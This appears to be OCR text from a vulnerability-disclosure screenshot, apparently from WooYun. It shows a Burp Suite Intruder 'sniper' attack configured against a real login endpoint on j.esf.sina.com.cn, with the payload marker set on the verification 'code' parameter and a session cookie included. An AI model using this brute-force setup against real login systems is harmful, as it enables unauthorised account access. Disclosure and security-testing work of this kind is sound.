 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 875
POST /login/auth?token=189837992 HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-shockwave-flash, application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/x-ms-application, application/x-ms-xbap,
application/vnd.ms-xpsdocument, application/xaml+xml, application/QVOD,
application/QVOD, */*
Referer: http://j.esf.sina.com.cn/login/auth?token=189837992
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 691;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: j.esf.sina.com.cn
Content-Length: 11
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=1tfus262ophgrul4t2qg6iqjt6; ver=4.0; authnum_session=epre;
menu_city=cc
code=§123456§
www.wooyun.org